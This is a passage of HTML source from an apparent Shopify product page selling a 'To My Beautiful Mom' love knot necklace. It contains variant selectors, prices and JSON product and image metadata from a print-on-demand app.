  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-fi/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41022921441373">
                    
<input type="hidden" name="product-id" value="7095935008861" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-fi/products/to-my-beautiful-mom-mother"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - 14K White Gold Finish
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="14K White Gold Finish"
        
          selected="selected"
        
        class=""
        
      >
        14K White Gold Finish
      </option>
    
<option
        value="18K Yellow Gold Finish"
        
        class=""
        
      >
        18K Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41022921441373,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240406","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601199709,"product_id":7095935008861,"position":7,"created_at":"2023-04-29T13:43:18-04:00","updated_at":"2024-02-06T07:31:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","variant_ids":[41022921441373]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921474141,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240407","requires_shipping":true,"taxable":true,"featured_image":{"id":33086600773725,"product_id":7095935008861,"position":2,"created_at":"2023-04-29T13:43:08-04:00","updated_at":"2024-02-06T07:26:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","variant_ids":[41022921474141]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921506909,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240408","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601232477,"product_id":7095935008861,"position":8,"created_at":"2023-04-29T13:43:21-04:00","updated_at":"2024-02-06T07:28:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","variant_ids":[41022921506909]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921539677,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240409","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601003101,"product_id":7095935008861,"position":5,"created_at":"2023-04-29T13:43:15-04:00","updated_at":"2024-02-06T07:45:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","variant_ids":[41022921539677]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41022921441373"
          >14K White Gold Finish / Standard Box -  $59.95</option><option
            
            
            value="41022921474141"
          >18K Yellow Gold Finish / Standard Box -  $69.95</option><option
            
            
            value="41022921506909"
          >14K White Gold Finish / Luxury Box -  $79.95</option><option
            
            
            value="41022921539677"
          >18K Yellow Gold Finish / Luxury Box -  $89.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019c0e34-a96c-7a53-889d-4c4f1d44041e/ShineOn-v2.16.4/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active="25393035870301"
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019c0e34-a96c-7a53-889d-4c4f1d44041e/ShineOn-v2.16.4/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["12044","12018","12061","12024","12027","14161","12157","12171"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25393035411549,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","width":1000},{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","width":1000},{"alt":null,"id":25393035542621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497","width":1000},{"alt":null,"id":25393035640925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261","width":1000},{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","width":1000},{"alt":null,"id":25393035771997,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675","width":1000},{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","width":1000},{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7095935008861,"title":"To My Beautiful Mom","handle":"to-my-beautiful-mom-mother","description":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:43:01-04:00","created_at":"2023-04-29T13:43:02-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022921441373,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240406","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601199709,"product_id":7095935008861,"position":7,"created_at":"2023-04-29T13:43:18-04:00","updated_at":"2024-02-06T07:31:08-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","variant_ids":[41022921441373]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921474141,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240407","requires_shipping":true,"taxable":true,"featured_image":{"id":33086600773725,"product_id":7095935008861,"position":2,"created_at":"2023-04-29T13:43:08-04:00","updated_at":"2024-02-06T07:26:51-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","variant_ids":[41022921474141]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921506909,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240408","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601232477,"product_id":7095935008861,"position":8,"created_at":"2023-04-29T13:43:21-04:00","updated_at":"2024-02-06T07:28:57-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","variant_ids":[41022921506909]},"available":true,"name":"To My Beautiful Mom - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022921539677,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240409","requires_shipping":true,"taxable":true,"featured_image":{"id":33086601003101,"product_id":7095935008861,"position":5,"created_at":"2023-04-29T13:43:15-04:00","updated_at":"2024-02-06T07:45:13-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","variant_ids":[41022921539677]},"available":true,"name":"To My Beautiful Mom - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","options":["Title","Box Choice"],"media":[{"alt":null,"id":25393035411549,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_4c2c5b1e-2866-4089-adc4-7d3f22148ecb.jpg?v=1707222885","width":1000},{"alt":null,"id":25393035444317,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_a1888cd0-0473-4498-80a3-abffc7d951f3.jpg?v=1707222411","width":1000},{"alt":null,"id":25393035542621,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_01f0774b-8728-4caa-8f97-22c26e9539c7.jpg?v=1707223497","width":1000},{"alt":null,"id":25393035640925,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_b9d17c48-f824-4318-aa79-e9cee9c3fe61.jpg?v=1707223261","width":1000},{"alt":null,"id":25393035673693,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_fc545d15-27d7-4794-9937-03cfa2bfaf1c.jpg?v=1707223513","width":1000},{"alt":null,"id":25393035771997,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_20fbbe13-997c-42df-a9af-31901563dd70.jpg?v=1707222675","width":1000},{"alt":null,"id":25393035870301,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_5f037507-db0b-4fb7-9f23-918a3427c371.jpg?v=1707222668","width":1000},{"alt":null,"id":25393035903069,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_a5a4a896-101d-455c-bce4-4a5ffaf2b871.jpg?v=1707222537","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e"},
